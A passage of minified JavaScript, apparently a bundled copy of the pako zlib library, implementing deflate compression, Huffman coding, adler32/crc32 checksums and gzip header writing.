Array(w);i(xt);function ze(a,S,v,A,m){this.static_tree=a,this.extra_bits=S,this.extra_base=v,this.elems=A,this.max_length=m,this.has_stree=a&&a.length}let ys,Hs,ge;function qe(a,S){this.dyn_tree=a,this.max_code=0,this.stat_desc=S}let Re=a=>a<256?J[a]:J[256+(a>>>7)],ue=(a,S)=>{a.pending_buf[a.pending++]=S&255,a.pending_buf[a.pending++]=S>>>8&255},Tt=(a,S,v)=>{a.bi_valid>I-v?(a.bi_buf|=S<<a.bi_valid&65535,ue(a,a.bi_buf),a.bi_buf=S>>I-a.bi_valid,a.bi_valid+=v-I):(a.bi_buf|=S<<a.bi_valid&65535,a.bi_valid+=v)},wt=(a,S,v)=>{Tt(a,v[S*2],v[S*2+1])},H=(a,S)=>{let v=0;do v|=a&1,a>>>=1,v<<=1;while(--S>0);return v>>>1},Tn=a=>{a.bi_valid===16?(ue(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},ci=(a,S)=>{let v=S.dyn_tree,A=S.max_code,m=S.stat_desc.static_tree,N=S.stat_desc.has_stree,C=S.stat_desc.extra_bits,D=S.stat_desc.extra_base,ot=S.stat_desc.max_length,et,te,Ee,bt,Ps,qs,Lr=0;for(bt=0;bt<=U;bt++)a.bl_count[bt]=0;for(v[a.heap[a.heap_max]*2+1]=0,et=a.heap_max+1;et<V;et++)te=a.heap[et],bt=v[v[te*2+1]*2+1]+1,bt>ot&&(bt=ot,Lr++),v[te*2+1]=bt,!(te>A)&&(a.bl_count[bt]++,Ps=0,te>=D&&(Ps=C[te-D]),qs=v[te*2],a.opt_len+=qs*(bt+Ps),N&&(a.static_len+=qs*(m[te*2+1]+Ps)));if(Lr!==0){do{for(bt=ot-1;a.bl_count[bt]===0;)bt--;a.bl_count[bt]--,a.bl_count[bt+1]+=2,a.bl_count[ot]--,Lr-=2}while(Lr>0);for(bt=ot;bt!==0;bt--)for(te=a.bl_count[bt];te!==0;)Ee=a.heap[--et],!(Ee>A)&&(v[Ee*2+1]!==bt&&(a.opt_len+=(bt-v[Ee*2+1])*v[Ee*2],v[Ee*2+1]=bt),te--)}},Bs=(a,S,v)=>{let A=new Array(U+1),m=0,N,C;for(N=1;N<=U;N++)A[N]=m=m+v[N-1]<<1;for(C=0;C<=S;C++){let D=a[C*2+1];D!==0&&(a[C*2]=H(A[D]++,D))}},bn=()=>{let a,S,v,A,m,N=new Array(U+1);for(v=0,A=0;A<g-1;A++)for(It[A]=v,a=0;a<1<<ct[A];a++)nt[v++]=A;for(nt[v-1]=A,m=0,A=0;A<16;A++)for(xt[A]=m,a=0;a<1<<ft[A];a++)J[m++]=A;for(m>>=7;A<w;A++)for(xt[A]=m<<7,a=0;a<1<<ft[A]-7;a++)J[256+m++]=A;for(S=0;S<=U;S++)N[S]=0;for(a=0;a<=143;)P[a*2+1]=8,a++,N[8]++;for(;a<=255;)P[a*2+1]=9,a++,N[9]++;for(;a<=279;)P[a*2+1]=7,a++,N[7]++;for(;a<=287;)P[a*2+1]=8,a++,N[8]++;for(Bs(P,_+1,N),a=0;a<w;a++)X[a*2+1]=5,X[a*2]=H(a,5);ys=new ze(P,ct,p+1,_,U),Hs=new ze(X,ft,0,w,U),ge=new ze(new Array(0),Jt,0,b,O)},Bi=a=>{let S;for(S=0;S<_;S++)a.dyn_ltree[S*2]=0;for(S=0;S<w;S++)a.dyn_dtree[S*2]=0;for(S=0;S<b;S++)a.bl_tree[S*2]=0;a.dyn_ltree[j*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},Fi=a=>{a.bi_valid>8?ue(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},Gi=(a,S,v,A)=>{Fi(a),A&&(ue(a,v),ue(a,~v)),a.pending_buf.set(a.window.subarray(S,S+v),a.pending),a.pending+=v},Es=(a,S,v,A)=>{let m=S*2,N=v*2;return a[m]<a[N]||a[m]===a[N]&&A[S]<=A[v]},we=(a,S,v)=>{let A=a.heap[v],m=v<<1;for(;m<=a.heap_len&&(m<a.heap_len&&Es(S,a.heap[m+1],a.heap[m],a.depth)&&m++,!Es(S,A,a.heap[m],a.depth));)a.heap[v]=a.heap[m],v=m,m<<=1;a.heap[v]=A},li=(a,S,v)=>{let A,m,N=0,C,D;if(a.last_lit!==0)do A=a.pending_buf[a.d_buf+N*2]<<8|a.pending_buf[a.d_buf+N*2+1],m=a.pending_buf[a.l_buf+N],N++,A===0?wt(a,m,S):(C=nt[m],wt(a,C+p+1,S),D=ct[C],D!==0&&(m-=It[C],Tt(a,m,D)),A--,C=Re(A),wt(a,C,v),D=ft[C],D!==0&&(A-=xt[C],Tt(a,A,D)));while(N<a.last_lit);wt(a,j,S)},Ss=(a,S)=>{let v=S.dyn_tree,A=S.stat_desc.static_tree,m=S.stat_desc.has_stree,N=S.stat_desc.elems,C,D,ot=-1,et;for(a.heap_len=0,a.heap_max=V,C=0;C<N;C++)v[C*2]!==0?(a.heap[++a.heap_len]=ot=C,a.depth[C]=0):v[C*2+1]=0;for(;a.heap_len<2;)et=a.heap[++a.heap_len]=ot<2?++ot:0,v[et*2]=1,a.depth[et]=0,a.opt_len--,m&&(a.static_len-=A[et*2+1]);for(S.max_code=ot,C=a.heap_len>>1;C>=1;C--)we(a,v,C);et=N;do C=a.heap[1],a.heap[1]=a.heap[a.heap_len--],we(a,v,1),D=a.heap[1],a.heap[--a.heap_max]=C,a.heap[--a.heap_max]=D,v[et*2]=v[C*2]+v[D*2],a.depth[et]=(a.depth[C]>=a.depth[D]?a.depth[C]:a.depth[D])+1,v[C*2+1]=v[D*2+1]=et,a.heap[1]=et++,we(a,v,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],ci(a,S),Bs(v,ot,a.bl_count)},Bt=(a,S,v)=>{let A,m=-1,N,C=S[0*2+1],D=0,ot=7,et=4;for(C===0&&(ot=138,et=3),S[(v+1)*2+1]=65535,A=0;A<=v;A++)N=C,C=S[(A+1)*2+1],!(++D<ot&&N===C)&&(D<et?a.bl_tree[N*2]+=D:N!==0?(N!==m&&a.bl_tree[N*2]++,a.bl_tree[F*2]++):D<=10?a.bl_tree[M*2]++:a.bl_tree[Q*2]++,D=0,m=N,C===0?(ot=138,et=3):N===C?(ot=6,et=3):(ot=7,et=4))},zt=(a,S,v)=>{let A,m=-1,N,C=S[0*2+1],D=0,ot=7,et=4;for(C===0&&(ot=138,et=3),A=0;A<=v;A++)if(N=C,C=S[(A+1)*2+1],!(++D<ot&&N===C)){if(D<et)do wt(a,N,a.bl_tree);while(--D!==0);else N!==0?(N!==m&&(wt(a,N,a.bl_tree),D--),wt(a,F,a.bl_tree),Tt(a,D-3,2)):D<=10?(wt(a,M,a.bl_tree),Tt(a,D-3,3)):(wt(a,Q,a.bl_tree),Tt(a,D-11,7));D=0,m=N,C===0?(ot=138,et=3):N===C?(ot=6,et=3):(ot=7,et=4)}},Qt=a=>{let S;for(Bt(a,a.dyn_ltree,a.l_desc.max_code),Bt(a,a.dyn_dtree,a.d_desc.max_code),Ss(a,a.bl_desc),S=b-1;S>=3&&a.bl_tree[le[S]*2+1]===0;S--);return a.opt_len+=3*(S+1)+5+5+4,S},Zt=(a,S,v,A)=>{let m;for(Tt(a,S-257,5),Tt(a,v-1,5),Tt(a,A-4,4),m=0;m<A;m++)Tt(a,a.bl_tree[le[m]*2+1],3);zt(a,a.dyn_ltree,S-1),zt(a,a.dyn_dtree,v-1)},So=a=>{let S=4093624447,v;for(v=0;v<=31;v++,S>>>=1)if(S&1&&a.dyn_ltree[v*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(v=32;v<p;v++)if(a.dyn_ltree[v*2]!==0)return 1;return 0},Rn=!1,vo=a=>{Rn||(bn(),Rn=!0),a.l_desc=new qe(a.dyn_ltree,ys),a.d_desc=new qe(a.dyn_dtree,Hs),a.bl_desc=new qe(a.bl_tree,ge),a.bi_buf=0,a.bi_valid=0,Bi(a)},Cn=(a,S,v,A)=>{Tt(a,(r<<1)+(A?1:0),3),Gi(a,S,v,!0)},_t=a=>{Tt(a,o<<1,3),wt(a,j,P),Tn(a)},hi=(a,S,v,A)=>{let m,N,C=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=So(a)),Ss(a,a.l_desc),Ss(a,a.d_desc),C=Qt(a),m=a.opt_len+3+7>>>3,N=a.static_len+3+7>>>3,N<=m&&(m=N)):m=N=v+5,v+4<=m&&S!==-1?Cn(a,S,v,A):a.strategy===4||N===m?(Tt(a,(o<<1)+(A?1:0),3),li(a,P,X)):(Tt(a,(c<<1)+(A?1:0),3),Zt(a,a.l_desc.max_code+1,a.d_desc.max_code+1,C+1),li(a,a.dyn_ltree,a.dyn_dtree)),Bi(a),A&&Fi(a)},$i=(a,S,v)=>(a.pending_buf[a.d_buf+a.last_lit*2]=S>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=S&255,a.pending_buf[a.l_buf+a.last_lit]=v&255,a.last_lit++,S===0?a.dyn_ltree[v*2]++:(a.matches++,S--,a.dyn_ltree[(nt[v]+p+1)*2]++,a.dyn_dtree[Re(S)*2]++),a.last_lit===a.lit_bufsize-1);var _o=vo,Sr=Cn,wo=hi,Ao=$i,To=_t,bo={_tr_init:_o,_tr_stored_block:Sr,_tr_flush_block:wo,_tr_tally:Ao,_tr_align:To},vr=(a,S,v,A)=>{let m=a&65535|0,N=a>>>16&65535|0,C=0;for(;v!==0;){C=v>2e3?2e3:v,v-=C;do m=m+S[A++]|0,N=N+m|0;while(--C);m%=65521,N%=65521}return m|N<<16|0};let Ro=()=>{let a,S=[];for(var v=0;v<256;v++){a=v;for(var A=0;A<8;A++)a=a&1?3988292384^a>>>1:a>>>1;S[v]=a}return S},Co=new Uint32Array(Ro());var ke=(a,S,v,A)=>{let m=Co,N=A+v;a^=-1;for(let C=A;C<N;C++)a=a>>>8^m[(a^S[C])&255];return a^-1},vs={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},wr={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:In,_tr_stored_block:Pn,_tr_flush_block:_s,_tr_tally:me,_tr_align:Ar}=bo,{Z_NO_FLUSH:ws,Z_PARTIAL_FLUSH:Fs,Z_FULL_FLUSH:Tr,Z_FINISH:Et,Z_BLOCK:ui,Z_OK:qt,Z_STREAM_END:As,Z_STREAM_ERROR:Ae,Z_DATA_ERROR:Io,Z_BUF_ERROR:On,Z_DEFAULT_COMPRESSION:Po,Z_FILTERED:Oo,Z_HUFFMAN_ONLY:zi,Z_RLE:br,Z_FIXED:Rr,Z_DEFAULT_STRATEGY:Cr,Z_UNKNOWN:No,Z_DEFLATED:Ts}=wr,Mo=9,Do=15,ko=8,Nn=256+1+29,Ir=30,Vo=19,Uo=2*Nn+1,jo=15,lt=3,We=258,ye=We+lt+1,Mn=32,bs=42,qi=69,Wi=73,di=91,Yi=103,Rs=113,Ye=666,Vt=1,fi=2,Le=3,Gs=4,Dn=3,Xe=(a,S)=>(a.msg=vs[S],S),Xi=a=>(a<<1)-(a>4?9:0),Ke=a=>{let S=a.length;for(;--S>=0;)a[S]=0},xe=(a,S,v)=>(S<<a.hash_shift^v)&a.hash_mask,Ce=a=>{let S=a.state,v=S.pending;v>a.avail_out&&(v=a.avail_out),v!==0&&(a.output.set(S.pending_buf.subarray(S.pending_out,S.pending_out+v),a.next_out),a.next_out+=v,S.pending_out+=v,a.total_out+=v,a.avail_out-=v,S.pending-=v,S.pending===0&&(S.pending_out=0))},Ut=(a,S)=>{_s(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,S),a.block_start=a.strstart,Ce(a.strm)},ut=(a,S)=>{a.pending_buf[a.pending++]=S},Ve=(a,S)=>{a.pending_buf[a.pending++]=S>>>8&255,a.pending_buf[a.pending++]=S&255},kn=(a,S,v,A)=>{let m=a.avail_in;return m>A&&(m=A),m===0?0:(a.avail_in-=m,S.set(a.input.subarray(a.next_in,a.next_in+m),v),a.state.wrap===1?a.adler=vr(a.adler,S,m,v):a.state.wrap===2&&(a.adler=ke(a.adler,S,m,v)),a.next_in+=m,a.total_in+=m,m)},Ln=(a,S)=>{let v=a.max_chain_length,A=a.strstart,m,N,C=a.prev_length,D=a.nice_match,ot=a.strstart>a.w_size-ye?a.strstart-(a.w_size-ye):0,et=a.window,te=a.w_mask,Ee=a.prev,bt=a.strstart+We,Ps=et[A+C-1],qs=et[A+C];a.prev_length>=a.good_match&&(v>>=2),D>a.lookahead&&(D=a.lookahead);do if(m=S,!(et[m+C]!==qs||et[m+C-1]!==Ps||et[m]!==et[A]||et[++m]!==et[A+1])){A+=2,m++;do;while(et[++A]===et[++m]&&et[++A]===et[++m]&&et[++A]===et[++m]&&et[++A]===et[++m]&&et[++A]===et[++m]&&et[++A]===et[++m]&&et[++A]===et[++m]&&et[++A]===et[++m]&&A<bt);if(N=We-(bt-A),A=bt-We,N>C){if(a.match_start=S,C=N,N>=D)break;Ps=et[A+C-1],qs=et[A+C]}}while((S=Ee[S&te])>ot&&--v!==0);return C<=a.lookahead?C:a.lookahead},Cs=a=>{let S=a.w_size,v,A,m,N,C;do{if(N=a.window_size-a.lookahead-a.strstart,a.strstart>=S+(S-ye)){a.window.set(a.window.subarray(S,S+S),0),a.match_start-=S,a.strstart-=S,a.block_start-=S,A=a.hash_size,v=A;do m=a.head[--v],a.head[v]=m>=S?m-S:0;while(--A);A=S,v=A;do m=a.prev[--v],a.prev[v]=m>=S?m-S:0;while(--A);N+=S}if(a.strm.avail_in===0)break;if(A=kn(a.strm,a.window,a.strstart+a.lookahead,N),a.lookahead+=A,a.lookahead+a.insert>=lt)for(C=a.strstart-a.insert,a.ins_h=a.window[C],a.ins_h=xe(a,a.ins_h,a.window[C+1]);a.insert&&(a.ins_h=xe(a,a.ins_h,a.window[C+lt-1]),a.prev[C&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=C,C++,a.insert--,!(a.lookahead+a.insert<lt)););}while(a.lookahead<ye&&a.strm.avail_in!==0)},$s=(a,S)=>{let v=65535;for(v>a.pending_buf_size-5&&(v=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Cs(a),a.lookahead===0&&S===ws)return Vt;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let A=a.block_start+v;if((a.strstart===0||a.strstart>=A)&&(a.lookahead=a.strstart-A,a.strstart=A,Ut(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ye&&(Ut(a,!1),a.strm.avail_out===0))return Vt}return a.insert=0,S===Et?(Ut(a,!0),a.strm.avail_out===0?Le:Gs):(a.strstart>a.block_start&&(Ut(a,!1),a.strm.avail_out===0),Vt)},Ki=(a,S)=>{let v,A;for(;;){if(a.lookahead<ye){if(Cs(a),a.lookahead<ye&&S===ws)return Vt;if(a.lookahead===0)break}if(v=0,a.lookahead>=lt&&(a.ins_h=xe(a,a.ins_h,a.window[a.strstart+lt-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),v!==0&&a.strstart-v<=a.w_size-ye&&(a.match_length=Ln(a,v)),a.match_length>=lt)if(A=me(a,a.strstart-a.match_start,a.match_length-lt),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=lt){a.match_length--;do a.strstart++,a.ins_h=xe(a,a.ins_h,a.window[a.strstart+lt-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=xe(a,a.ins_h,a.window[a.strstart+1]);else A=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(A&&(Ut(a,!1),a.strm.avail_out===0))return Vt}return a.insert=a.strstart<lt-1?a.strstart:lt-1,S===Et?(Ut(a,!0),a.strm.avail_out===0?Le:Gs):a.last_lit&&(Ut(a,!1),a.strm.avail_out===0)?Vt:fi},as=(a,S)=>{let v,A,m;for(;;){if(a.lookahead<ye){if(Cs(a),a.lookahead<ye&&S===ws)return Vt;if(a.lookahead===0)break}if(v=0,a.lookahead>=lt&&(a.ins_h=xe(a,a.ins_h,a.window[a.strstart+lt-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=lt-1,v!==0&&a.prev_length<a.max_lazy_match&&a.strstart-v<=a.w_size-ye&&(a.match_length=Ln(a,v),a.match_length<=5&&(a.strategy===Oo||a.match_length===lt&&a.strstart-a.match_start>4096)&&(a.match_length=lt-1)),a.prev_length>=lt&&a.match_length<=a.prev_length){m=a.strstart+a.lookahead-lt,A=me(a,a.strstart-1-a.prev_match,a.prev_length-lt),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=m&&(a.ins_h=xe(a,a.ins_h,a.window[a.strstart+lt-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=lt-1,a.strstart++,A&&(Ut(a,!1),a.strm.avail_out===0))return Vt}else if(a.match_available){if(A=me(a,0,a.window[a.strstart-1]),A&&Ut(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Vt}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(A=me(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<lt-1?a.strstart:lt-1,S===Et?(Ut(a,!0),a.strm.avail_out===0?Le:Gs):a.last_lit&&(Ut(a,!1),a.strm.avail_out===0)?Vt:fi},Pr=(a,S)=>{let v,A,m,N,C=a.window;for(;;){if(a.lookahead<=We){if(Cs(a),a.lookahead<=We&&S===ws)return Vt;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=lt&&a.strstart>0&&(m=a.strstart-1,A=C[m],A===C[++m]&&A===C[++m]&&A===C[++m])){N=a.strstart+We;do;while(A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&m<N);a.match_length=We-(N-m),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=lt?(v=me(a,1,a.match_length-lt),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(v=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),v&&(Ut(a,!1),a.strm.avail_out===0))return Vt}return a.insert=0,S===Et?(Ut(a,!0),a.strm.avail_out===0?Le:Gs):a.last_lit&&(Ut(a,!1),a.strm.avail_out===0)?Vt:fi},Ho=(a,S)=>{let v;for(;;){if(a.lookahead===0&&(Cs(a),a.lookahead===0)){if(S===ws)return Vt;break}if(a.match_length=0,v=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,v&&(Ut(a,!1),a.strm.avail_out===0))return Vt}return a.insert=0,S===Et?(Ut(a,!0),a.strm.avail_out===0?Le:Gs):a.last_lit&&(Ut(a,!1),a.strm.avail_out===0)?Vt:fi};function Ie(a,S,v,A,m){this.good_length=a,this.max_lazy=S,this.nice_length=v,this.max_chain=A,this.func=m}let zs=[new Ie(0,0,0,0,$s),new Ie(4,4,8,4,Ki),new Ie(4,5,16,8,Ki),new Ie(4,6,32,32,Ki),new Ie(4,4,16,16,as),new Ie(8,16,32,32,as),new Ie(8,16,128,128,as),new Ie(8,32,128,256,as),new Ie(32,128,258,1024,as),new Ie(32,258,258,4096,as)],Or=a=>{a.window_size=2*a.w_size,Ke(a.head),a.max_lazy_match=zs[a.level].max_lazy,a.good_match=zs[a.level].good_length,a.nice_match=zs[a.level].nice_length,a.max_chain_length=zs[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=lt-1,a.match_available=0,a.ins_h=0};function Bo(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Ts,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(Uo*2),this.dyn_dtree=new Uint16Array((2*Ir+1)*2),this.bl_tree=new Uint16Array((2*Vo+1)*2),Ke(this.dyn_ltree),Ke(this.dyn_dtree),Ke(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(jo+1),this.heap=new Uint16Array(2*Nn+1),Ke(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Nn+1),Ke(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let xn=a=>{if(!a||!a.state)return Xe(a,Ae);a.total_in=a.total_out=0,a.data_type=No;let S=a.state;return S.pending=0,S.pending_out=0,S.wrap<0&&(S.wrap=-S.wrap),S.status=S.wrap?bs:Rs,a.adler=S.wrap===2?0:1,S.last_flush=ws,In(S),qt},Vn=a=>{let S=xn(a);return S===qt&&Or(a.state),S},Fo=(a,S)=>!a||!a.state||a.state.wrap!==2?Ae:(a.state.gzhead=S,qt),Ji=(a,S,v,A,m,N)=>{if(!a)return Ae;let C=1;if(S===Po&&(S=6),A<0?(C=0,A=-A):A>15&&(C=2,A-=16),m<1||m>Mo||v!==Ts||A<8||A>15||S<0||S>9||N<0||N>Rr)return Xe(a,Ae);A===8&&(A=9);let D=new Bo;return a.state=D,D.strm=a,D.wrap=C,D.gzhead=null,D.w_bits=A,D.w_size=1<<D.w_bits,D.w_mask=D.w_size-1,D.hash_bits=m+7,D.hash_size=1<<D.hash_bits,D.hash_mask=D.hash_size-1,D.hash_shift=~~((D.hash_bits+lt-1)/lt),D.window=new Uint8Array(D.w_size*2),D.head=new Uint16Array(D.hash_size),D.prev=new Uint16Array(D.w_size),D.lit_bufsize=1<<m+6,D.pending_buf_size=D.lit_bufsize*4,D.pending_buf=new Uint8Array(D.pending_buf_size),D.d_buf=1*D.lit_bufsize,D.l_buf=3*D.lit_bufsize,D.level=S,D.strategy=N,D.method=v,Vn(a)},Go=(a,S)=>Ji(a,S,Ts,Do,ko,Cr),Un=(a,S)=>{let v,A;if(!a||!a.state||S>ui||S<0)return a?Xe(a,Ae):Ae;let m=a.state;if(!a.output||!a.input&&a.avail_in!==0||m.status===Ye&&S!==Et)return Xe(a,a.avail_out===0?On:Ae);m.strm=a;let N=m.last_flush;if(m.last_flush=S,m.status===bs)if(m.wrap===2)a.adler=0,ut(m,31),ut(m,139),ut(m,8),m.gzhead?(ut(m,(m.gzhead.text?1:0)+(m.gzhead.hcrc?2:0)+(m.gzhead.extra?4:0)+(m.gzhead.name?8:0)+(m.gzhead.comment?16:0)),ut(m,m.gzhead.time&255),ut(m,m.gzhead.time>>8&255),ut(m,m.gzhead.time>>16&255),ut(m,m.gzhead.time>>24&255),ut(m,m.level===9?2:m.strategy>=zi||m.level<2?4:0),ut(m,m.gzhead.os&255),m.gzhead.extra&&m.gzhead.extra.length&&(ut(m,m.gzhead.extra.length&255),ut(m,m.gzhead.extra.length>>8&255)),m.gzhead.hcrc&&(a.adler=ke(a.adler,m.pending_buf,m.pending,0)),m.gzindex=0,m.status=qi):(ut(m,0),ut(m,0),ut(m,0),ut(m,0),ut(m,0),ut(m,m.level===9?2:m.strategy>=zi||m.level<2?4:0),ut(m,Dn),m.status=Rs);else{let C=Ts+(m.w_bits-8<<4)<<8,D=-1;m.strategy>=zi||m.level<2?D=0:m.level<6?D=1:m.level===6?D=2:D=3,C|=D<<6,m.strstart!==0&&(C|=Mn),C+=31-C%31,m.status=Rs,Ve(m,C),m.strstart!==0&&(Ve(m,a.adler>>>16),Ve(m,a.adler&65535)),a.adler=1}if(m.status===qi)if(m.gzhead.extra){for(v=m.pending;m.gzindex<(m.gzhead.extra.length&65535)&&!(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=ke(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size));)ut(m,m.gzhead.extra[m.gzindex]&255),m.gzindex++;m.gzhead.hcrc&&m.pending>v&&(a.adler=ke(a.adler,m.pending_buf,m.pending-v,v)),m.gzindex===m.gzhead.extra.length&&(m.gzindex=0,m.status=Wi)}else m.status=Wi;if(m.status===Wi)if(m.gzhead.name){v=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=ke(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.name.length?A=m.gzhead.name.charCodeAt(m.gzindex++)&255:A=0,ut(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>v&&(a.adler=ke(a.adler,m.pending_buf,m.pending-v,v)),A===0&&(m.gzindex=0,m.status=di)}else m.status=di;if(m.status===di)if(m.gzhead.comment){v=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=ke(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.comment.length?A=m.gzhead.comment.charCodeAt(m.gzindex++)&255:A=0,ut(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>v&&(a.adler=ke(a.adler,m.pending_buf,m.pending-v,v)),A===0&&(m.status=Yi)}else m.status=Yi;if(m.status===Yi&&(m.gzhead.hcrc?(m.pending+2>m.pending_buf_size&&Ce(a),m.pending+2<=m.pending_buf_size&&(ut(m,a.adler&255),ut(m,a.adler>>8&255),a.adler=0,m.status=Rs)):m.status=Rs),m.pending!==0){if(Ce(a),a.avail_out===0)return m.last_flush=-1,qt}else if(a.avail_in===0&&Xi(S)<=Xi(N)&&S!==Et)return Xe(a,On);if(m.status===Ye&&a.avail_in!==0)return Xe(a,On);if(a.avail_in!==0||m.lookahead!==0||S!==ws&&m.status!==Ye){let C=m.strategy===zi?Ho(m,S):m.strategy===br?Pr(m,S):zs[m.level].func(m,S);if((C===Le||C===Gs)&&(m.status=Ye),C===Vt||C===Le)return a.avail_out===0&&(m.last_flush=-1),qt;if(C===fi&&(S===Fs?Ar(m):S!==ui&&(Pn(m,0,0,!1),S===Tr&&(Ke(m.head),m.lookahead===0&&(m.strstart=0,m.block_start=0,m.insert=0))),Ce(a),a.avail_out===0))return m.last_flush=-1,qt}return S!==Et?qt:m.wrap<=0?As:(m.wrap===2?(ut(m,a.adler&255),ut(m,a.adler>>8&255),ut(m,a.adler>>16&255),ut(m,a.adler>>24&255),ut(m,a.total_in&255),ut(m,a.total_in>>8&255),ut(m,a.total_in>>16&255),ut(m,a.total_in>>24&255)):(Ve(m,a.adler>>>16),Ve(m,a.adler&65535)),Ce(a),m.wrap>0&&(m.wrap=-m.wrap),m.pending!==0?qt:As)},$o=a=>{if(!a||!a.state)return Ae;let S=a.state.status;return S!==bs&&S!==qi&&S!==Wi&&S!==di&&S!==Yi&&S!==Rs&&S!==Ye?Xe(a,Ae):(a.state=null,S===Rs?Xe(a,Io):qt)},zo=(a,S)=>{let v=S.length;if(!a||!a.state)return Ae;let A=a.state,m=A.wrap;if(m===2||m===1&&A.status!==bs||A.lookahead)return Ae;if(m===1&&(a.adler=vr(a.adler,S,v,0)),A.wrap=0,v>=A.w_size){m===0&&(Ke(A.head),A.strstart=0,A.block_start=0,A.insert=0);let ot=new Uint8Array(A.w_size);ot.set(S.subarray(v-A.w_size,v),0),S=ot,v=A.w_size}let N=a.avail_in,C=a.next_in,D=a.input;for(a.avail_in=v,a.next_in=0,a.input=S,Cs(A);A.lookahead>=lt;){let ot=A.strstart,et=A.lookahead-(lt-1);do A.ins_h=xe(A,A.ins_h,A.window[ot+lt-1]),A.prev[ot&A.w_mask]=A.head[A.ins_h],A.head[A.ins_h]=ot,ot++;while(--et);A.strstart=ot,A.lookahead=lt-1,Cs(A)}return A.strstart+=A.lookahead,A.block_start=A.strstart,A.insert=A.lookahead,A.lookahead=0,A.match_length=A.prev_length=lt-1,A.match_available=0,a.next_in=C,a.input=D,a.avail_in=N,A.wrap=m,qt};var 